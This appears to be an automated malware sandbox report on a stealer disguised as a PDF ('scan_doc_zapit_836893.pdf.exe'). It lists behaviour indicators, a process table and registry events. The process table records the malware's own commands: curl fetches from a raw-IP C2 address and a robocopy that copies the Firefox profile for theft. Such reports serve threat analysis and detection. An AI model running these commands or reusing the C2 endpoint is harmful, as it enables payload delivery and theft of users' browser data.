



- scan_doc_zapit_836893.pdf.exe (PID: 6964)
- cmd.exe (PID: 5944)
- Spy.pif (PID: 7712)
- stealer.exe (PID: 7476)
- cmd.exe (PID: 7856)
- scan_doc_zapit_836893.pdf.exe (PID: 7288)
- Modify.pif (PID: 5516)
- cmd.exe (PID: 6624)

Executable content was dropped or overwritten
- Spy.pif (PID: 7712)
- cmd.exe (PID: 5944)
- azvw.exe (PID: 1248)
- cmd.exe (PID: 7856)
- azvw.exe (PID: 864)
- Modify.pif (PID: 5516)
Starts application with an unusual extension
- cmd.exe (PID: 5944)
- cmd.exe (PID: 7856)
- cmd.exe (PID: 6624)
Get information on the list of running processes
- cmd.exe (PID: 5944)
- cmd.exe (PID: 7856)
- cmd.exe (PID: 6624)
The executable file from the user directory is run by the CMD process
- Spy.pif (PID: 7712)
- azvw.exe (PID: 1248)
- Modify.pif (PID: 5516)
- Spy.pif (PID: 5980)
- 7za.exe (PID: 6292)
- azvw.exe (PID: 864)
Executing commands from a ".bat" file
- scan_doc_zapit_836893.pdf.exe (PID: 6964)
- stealer.exe (PID: 7476)
- scan_doc_zapit_836893.pdf.exe (PID: 7288)
Application launched itself
- cmd.exe (PID: 5944)




- WinRAR.exe (PID: 7536)
- cmd.exe (PID: 7856)
- cmd.exe (PID: 6624)
Connects to the server without a host name
- curl.exe (PID: 7612)
- curl.exe (PID: 6624)
- curl.exe (PID: 2780)
- curl.exe (PID: 3916)
- curl.exe (PID: 5168)
- curl.exe (PID: 6532)
- curl.exe (PID: 4680)
- curl.exe (PID: 7856)
- curl.exe (PID: 7320)
- Spy.pif (PID: 7712)
- curl.exe (PID: 8004)
- curl.exe (PID: 7464)
Uses WMIC.EXE to obtain Windows Installer data
- cmd.exe (PID: 7968)
Drops 7-zip archiver for unpacking
- Spy.pif (PID: 7712)
- azvw.exe (PID: 1248)
Uses SYSTEMINFO.EXE to read the environment
- cmd.exe (PID: 7352)
Contacting a server suspected of hosting an CnC
- Spy.pif (PID: 7712)
Lists all scheduled tasks
- schtasks.exe (PID: 7336)
- schtasks.exe (PID: 1712)
- schtasks.exe (PID: 8088)
- schtasks.exe (PID: 6936)
- schtasks.exe (PID: 4292)
- schtasks.exe (PID: 7840)
Checks for external IP
- curl.exe (PID: 7408)
- curl.exe (PID: 3532)
Process drops SQLite DLL files
- Modify.pif (PID: 5516)
- azvw.exe (PID: 864)
INFO
Creates a new folder
- cmd.exe (PID: 7632)
- cmd.exe (PID: 3004)
- cmd.exe (PID: 6448)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 3744)
- msedge.exe (PID: 7472)
- WinRAR.exe (PID: 7192)
Manual execution by a user
- cmd.exe (PID: 7368)
Application launched itself
- msedge.exe (PID: 1176)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
503
Monitored processes
364
Malicious processes
4
Suspicious processes
5
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 540 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 616 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 696 | C:\WINDOWS\winsxs\amd64_microsoft-windows-servicingstack_31bf3856ad364e35_10.0.19041.3989_none_7ddb45627cb30e03\TiWorker.exe -Embedding | C:\Windows\WinSxS\amd64_microsoft-windows-servicingstack_31bf3856ad364e35_10.0.19041.3989_none_7ddb45627cb30e03\TiWorker.exe | — | svchost.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Modules Installer Worker Version: 10.0.19041.3989 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 784 | "C:\Windows\System32\cmd.exe" /C curl -s -o "C:\Users\admin\AppData\Local\temp\wguvb" "178.215.224.252/v10/ukyh.php?jspo=6" | C:\Windows\SysWOW64\cmd.exe | — | Modify.pif | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) | |||||||||||||||
| 864 | azvw.exe -o qyup.zip | C:\Users\admin\AppData\Roaming\DolphinDumps\azvw.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 | |||||||||||||||
| 948 | "C:\Windows\System32\cmd.exe" /C curl -s -o "C:\Users\admin\AppData\Local\temp\ryjdw" "178.215.224.252/v10/ukyh.php?jspo=6" | C:\Windows\SysWOW64\cmd.exe | — | Spy.pif | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 948 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 948 | "C:\Windows\System32\cmd.exe" /C robocopy "C:\Users\admin\AppData\Roaming\Mozilla\Firefox" "C:\Users\admin\AppData\Roaming\Mozilla\Firefoxcopy" /E /XF *.lock favicons.sqlite favicons.sqlite-shm favicons.sqlite-wal /XD "Background Tasks Profiles" "Pending Pings" "Crash Reports" bookmarkbackups browser-extension-data features personality-provider settings crashes datareporting extensions minidumps saved-telemetry-pings security_state sessionstore-backups storage weave gmp-widevinecdm gmp-gmpopenh264 | C:\Windows\SysWOW64\cmd.exe | — | Modify.pif | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) | |||||||||||||||
| 1028 | "C:\Windows\System32\cmd.exe" /C curl -s -o "C:\Users\admin\AppData\Local\temp\esgcn" "178.215.224.252/v10/ukyh.php?jspo=6" | C:\Windows\SysWOW64\cmd.exe | — | Modify.pif | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) | |||||||||||||||
| 1048 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6084 --field-trial-handle=2348,i,3716351644280947716,5408306394826325504,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
28 743
Read events
28 659
Write events
83
Delete events
1
Modification events
| (PID) Process: | (1176) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (1176) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (1176) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (1176) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (1176) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
